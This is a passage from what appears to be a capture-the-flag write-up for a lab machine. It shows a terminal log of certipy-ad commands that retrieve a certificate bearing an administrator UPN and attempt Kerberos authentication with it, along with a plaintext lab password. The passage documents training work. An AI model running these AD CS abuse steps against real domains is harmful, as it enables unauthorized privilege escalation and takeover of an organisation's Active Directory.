 ┌──(root💀kali-VM)-[~]
└─# certipy-ad req -username Raven@10.10.11.236 -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target 10.10.11.236 -retrieve 27
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Rerieving certificate with ID 27
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@10.10.11.236'
[*] Certificate has no object SID
[*] Loaded private key from '27.key'
[*] Saved certificate and private key to 'administrator.pfx'

┌──(root💀kali-VM)-[~]
└─# certipy-ad auth -pfx administrator.pfx -username administrator -domain manager.htb -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[!] The provided domain does not match the identification found in the provided certificate: 'MANAGER.HTB' - '10.10.11.236'
Do you want to continue? (Y/n)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)